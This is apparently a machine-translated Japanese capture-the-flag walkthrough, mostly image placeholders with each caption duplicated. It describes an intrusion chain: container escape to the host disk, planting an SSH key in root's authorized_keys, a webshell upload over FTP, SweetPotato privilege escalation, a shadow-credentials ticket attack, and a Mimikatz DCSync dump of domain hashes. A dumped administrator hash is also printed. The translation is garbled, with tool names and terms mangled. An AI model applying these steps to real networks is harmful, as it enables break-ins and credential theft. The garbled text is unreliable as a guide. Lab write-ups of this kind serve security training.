



を実行して、自動ログインのパスワードをクロールします

を実行して、自動ログインのパスワードをクロールします

ここでパスワードをキャッチしておらず、続行できませんでした。

ここでパスワードをキャッチしておらず、続行できませんでした。





ミラーを表示します

ミラーを表示します



コンテナの閲覧

コンテナの閲覧



コンテナを起動し、ホストディスクを/MNTにマウントします

コンテナを起動し、ホストディスクを/MNTにマウントします



ターゲットマシンホストの/root/.ssh/authorized_keysファイルに公開キーを書き込む

ターゲットマシンホストの/root/.ssh/authorized_keysファイルに公開キーを書き込む

秘密キーをローカルで直接SSHに直接ログインできます

秘密キーをローカルで直接SSHに直接ログインできます



フラグを調べて、旗がここにないように促します

フラグを調べて、旗がここにないように促します



履歴コマンドを確認し、MySQLパスワードが123456であることを確認します。実際、爆破することもできます。

履歴コマンドを確認し、MySQLパスワードが123456であることを確認します。実際、爆破することもできます。

アクセスmysqlデータベース

アクセスmysqlデータベース











したがって、WebShellはFTPを介してアップロードできます

したがって、WebShellはFTPを介してアップロードできます

シェルアドレス

シェルアドレス

ジャガイモを直接使用して権利を増やし、sweetpotato.exeをアップロードします

ジャガイモを直接使用して権利を増やし、sweetpotato.exeをアップロードします

テスト後、3389が有効になります。アカウントを直接追加してログインします

テスト後、3389が有効になります。アカウントを直接追加してログインします

Get Flag

Get Flag







ADDドメインコントローラーのMSDS-KeyCredentiAllinkプロパティへの影の資格情報

ADDドメインコントローラーのMSDS-KeyCredentiAllinkプロパティへの影の資格情報

919追加の追加が成功した後、プログラムは証明書の認証に基づくTGTチケットを要求するコマンドを促します。プロンプトコマンドが最後に /PTTに追加されることに注意してください

919追加の追加が成功した後、プログラムは証明書の認証に基づくTGTチケットを要求するコマンドを促します。プロンプトコマンドが最後に /PTTに追加されることに注意してください









ドメインコントローラーアカウントには特権があり、Mimikatzを使用してDCSYNCを実行してドメインハッシュをエクスポートできます

ドメインコントローラーアカウントには特権があり、Mimikatzを使用してDCSYNCを実行してドメインハッシュをエクスポートできます





00000000000000000000000000000000003360BF967C5A0F7256E2EABA589FBD29A382 ADIVISTORATOR@172.22.7.6

00000000000000000000000000000000003360BF967C5A0F7256E2EABA589FBD29A382 ADIVISTORATOR@172.22.7.6

元のリンク: https://zhuanlan.zhihu.com/p/581451146

元のリンク: https://zhuanlan.zhihu.com/p/581451146









